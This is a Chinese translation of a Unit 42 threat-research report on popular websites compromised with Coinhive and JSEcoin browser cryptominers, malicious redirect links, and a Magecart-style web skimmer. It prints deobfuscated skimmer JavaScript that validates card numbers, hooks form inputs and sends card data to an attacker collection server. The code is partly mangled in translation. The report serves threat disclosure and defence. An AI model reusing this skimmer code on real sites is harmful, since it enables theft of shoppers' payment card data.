Alexa热门网站感染了恶意硬币淘金者和网络掠物



Unit 42最近在Alexa全球前1万网站的威胁搜索活动已经启动,Alexa排名根据访问者的互动和访问次数来衡量网站的受欢迎程度。如表1所示,研究人员发现了四个受影响的网站。在随后的分析中,研究人员将更详细地描述这些恶意活动,包括CoinMiner他们劫持了采矿病毒CPU挖掘加密货币的资源。早在2017年。CoinMiner被发现是无文件恶意软件,会使用WMI(Windows Management Instrumentation)专家表示,该软件很难检测,并将使用永恒的蓝色进行传播。CoinMiner除了挖掘病毒,还有恶意的外部链接,将用户定位为恶意网站;另一个是Web skimmer攻击旨在从付款表中窃取银行卡信息。Web skimmer也被称之为Magecart攻击,早在2018年它就被评为了最危险的安全威胁。这种攻击主要针对的是支付数据,因为Web Skimming可以在目标网站上填写任何信息,因此攻击者可能不局限于银行信用卡数据,而是将攻击范围扩展到网站登录信息和其他敏感数据信息。

受网络安全影响Alexa网站

CoinMiner挖矿病毒





coinhive专门为采矿提供一个JS引擎嵌入被攻击网站上的网页JS代码,只要有人访问被攻击的网站,挖掘程序就会在网民的电脑上工作,占用大量的系统资源,导致CPU利用率突然上升,甚至100%!不仅被攻击的网站是受害者,普通网民也是受害者。Coinhive是门罗币区块链的浏览器挖掘服务JavaScript采矿。该网站于2019年3月关闭,很大一部分原因是它被网络攻击者滥用。但仍有两个网站提供Coinhive采矿程序脚本。coinhive.min.js,另一个是JSEcoin。下图1显示了一个受攻击的网站zoombangla[.]com上启动coinminer发出的命令。

使用定义的参数启动Coinhive挖矿的命令



该挖掘程序可以控制如何使用用户CPU以及用于挖掘的线程数量。CoinMiner也可以控制目标使用CPU数量。表2列出了可用的参数选项。奇怪的是,上述代码将挖掘程序配置为快速耗尽感染设备的电池,可能是因为攻击者认为有必要最大限度地利用任何成功入侵的受害者。大多数攻击者确保受损设备的电源利用率保持在较低水平,以避免被检测到并继续非法赚钱。然而,在本文列出的样本中,攻击者似乎急于挖掘,没有正确的配置来避免检测。

参数节流和CPU使用率映射

启动显示在下面Coinhive挖矿脚本的命令的另一个样本,该样本来自另一个发现的网站——pojoksatu [.] id。

使用默认参数启动Coinhive采矿脚本的命令



一旦用户访问了上述两个网站中的任何一个,Coinhive挖掘脚本将自动运行,并开始为攻击者挖掘。此时,用户CPU如图3所示,载荷将增加。

CPU载荷活动

总的来说,研究人员在pojoksatu [.] id和zoombangla [.] com发现注入60多个注入物Coinhive挖矿脚本的URL页面。详见下列附录。

恶意外部链接

外部链接的安全性变得越来越重要。随着电子邮件服务在发现垃圾邮件和其他类型恶意信息方面的改进,攻击者正在使用带有外部链接的开放重定向,并发起了更多的攻击。如果攻击者在法律网站上的帖子中发布恶意信息URL,访问者可能很少感到可疑。如果用户单击链接,甚至将鼠标悬挂在链接上进行检查,他们将在链接中看到有效的网站。如果他们这么认为,那是错误的。用户最终将进入攻击者想要重新定位的恶意网站。然后,用户会被恶意软件感染,例如CoinMiner挖掘病毒,或个人信息被盗。

图4是一个合法的二手车网站libero [.],用户可以搜索和比较他们喜欢的车辆。此时,攻击者可能会在汽车广告中插入恶意链接,将对汽车感兴趣的访问者重新定位为恶意网站,该网站将向他们注入JSEcoinCoinMiner脚本,如下图所示。请注意,JSEcoin该平台于2020年4月4日关闭。虽然剧本仍在运行,但攻击者无法再进行了。CoinMiner攻击了。

libero [.] it在外部链接中,它将访问者重新定位为感染的网站

源页如下:

源代码包含恶意链接页面

如上图所示,所有突出显示的外部链接都指向libero [.] it。如果用户想了解更多关于汽车的信息,他们需要点击这个链接,然后重新定位到恶意网站。

重定向链

该网站注入CoinMiner挖病毒的地方。

启动JSEcoin采矿程序的命令

Web skimmer

今年5月,美国联邦调查局发现黑客正在使用它Magento插件中有三年的漏洞,接管在线商店,植入恶意脚本,记录和窃取买方的付款卡数据。这种攻击被称为web skimming,e-skimming,或Magecart,FBI这种攻击的增加在去年10月被警告。FBI今年5月初发给美国私营部门的一份flash安全警报称,在最近的攻击中,攻击者使用它MAGMI (Magento Mass Import)插件中的CVE-2017-7391攻击漏洞。这个漏洞是一个跨站脚本(XSS)漏洞允许攻击者将恶意代码植入在线商店HTML代码中。



研究人员在Alexa上排名最高的网站中发现的样本源于另一个外部链接安全漏洞。heureka [.] cz本身就是网购网站。如果用户在网站上搜索Anti-COVID产品(网站上排名靠前的搜索关键词)将显示相关产品列表。

产品样本



该产品列出了一家商店,用户可以选择从该商店购买。



heureka [.] cz中感染网站的链接

源页如下:

页面的源代码包含恶意链接,突出显示

单击访问该商店后,用户将被重定位为恶意网站。

重定向链

不幸的是,整个网站充满了混淆的恶意skimmer脚本,如下图所示。

混淆的skimmer代码

上述代码是模糊的,因此很难预测它们的行为。研究人员必须首先模糊代码。然后,研究人员发现了以下功能,可以秘密监控用户输入支付卡信息,并将其发送到远程攻击服务器。

functionG1ED7H(XYRUDR){varZU554M=0;XYRUDR=XYRUDR["split"]("");if(XYRUDR["length"]<13||XYRUDR["length"]>19)returnfalse;for(varE9VLQF=XYRUDR["length"]-1;E9VLQF>=0;E9VLQFif(!XYRUDR[E9VLQF]["match"](/[0-9]/))returnfalse;if(!(E9VLQF%2)){ZU554M =(XYRUDR[E9VLQF]*2>9)?XYRUDR[E9VLQF]*2-9:XYRUDR[E9VLQF]*2}else{ZU554M =XYRUDR[E9VLQF]*1}}return!(ZU554M)}该函数用于通过Luhn算法验证信用卡号,该算法广泛用于验证各种标识号,例如信用卡号。

Luhn算法(Luhn algorithm),也称为“模10”(Mod 10)算法是验证身份识别码的简单验证和算法,如发卡行识别码、国际移动设备识别码等(IMEI),美国国家提供商标识号码,或是加拿大社会保险号码。

functionXYRUDR(){varP23WTA=document['all']||document['getElementsByTagName'](*);for(E9VLQF=0;E9VLQF<P23WTA['length'];E9VLQF ){if(".input.select.form.button.a.img."["indexOf"]("." P23WTA[E9VLQF]["tagName"]["toLowerCase"]() ".")>=0&&!P23WTA[E9VLQF]["r" Math["random"]()]){P23WTA[E9VLQF]["r" Math["random"]()]=1;XCT5WY(P23WTA[E9VLQF],"mousedown");}setTimeout(XYRUDR,99)}当skimmer当攻击开始时,它将每99秒运行一次调用XYRUDR函数,XYRUDR会找到[input,select,form,button,a,img]所有标签。

functionXCT5WY(P23WTA,"mousedown"){P23WTA["addEventListener"]?P23WTA["addEventListener"](""mousedown",GB14BD,false):P23WTA["attachEvent"]("onmousedown",GB14BD)}它将设置上述标签“mousedown”事件监听器。

functionGB14BD(){varP23WTA=document["all"]||document["getElementsByTagName"]("*");E9VLQF,N798NL="",E;ITCHLA="";for(E9VLQF=0;E9VLQF<P23WTA["length"];E9VLQF ){if(".input.select."["indexOf"]("." P23WTA[E9VLQF]["tagName"]["toLowerCase"]() ".")>=0&&P23WTA[E9VLQF]["value"]){if(G1ED7H(P23WTA[E9VLQF]["value"]["split"]("")["join"](""))){ITCHLA=P23WTA[E9VLQF]["value"]["split"]("")["join"]("");}N798NL =& (P23WTA[E9VLQF]["name"]||P23WTA[E9VLQF]["id"]||"i_" E9VLQF) "=" CVZLRD(P23WTA[E9VLQF])}}if(ECUOWQ!=N798NL&&ITCHLA){ECUOWQ=N798NL;MAU1KL()}}事件触发后,它将调用此函数以获得标签值。







functionMAU1KL(){varZU554M="https://";Y3V4T2=String;ZU554M ="metahtmlhead.com" "/" "folder" "/" "ip" "/" "zxc" "." "php";varP23WTA=document["createElement"]("script");N798NL=document["getElementsByTagName"]("html")[0];P23WTA=N798NL["insertBefore"](P23WTA,null);P23WTA["src"]=ZU554M "?r=" MLEMCG ECUOWQ "&" "c" "c" "=" ITCHLA}该函数用于将信用卡信息发送到收集服务器

概括地说,skimmer工作流程如下:

1.为[input,select,form,button,a,img]增加事件监听器;

2.通过信用卡验证检查数字字符串时,会发送信息;

3.结构收集服务器URL和参数,然后发送信息;

成功的攻击将所有用户信息发送到远程攻击服务器,包括信用卡号码、地址等。

收集服务器:metahtmlhead [.] com

信用卡信息被发送到收款服务器







URL过滤分析

上图显示了受影响网站访问的研究人员的整体地理分布。可以看出,大多数受害者显然来自西欧,但美国东部和西部的受害者紧随其后。此外,上图还显示,全球攻击非常普遍。

结论

本文的研究表明,用户在访问流行和信誉良好的网站时应该谨慎。这些网站很可能会给采矿攻击者带来最大的收入。当用户点击非官方网站的链接时,应注意最终网站的完整性URL,确保它不是恶意网站。CoinMiner在浏览器和系统上安装完整的终端安全补丁上安装完整的终端安全补丁。

本文翻译自:https://unit42.paloaltonetworks.com/malicious-coinminers-web-skimmer/如果转载,请注明原始地址: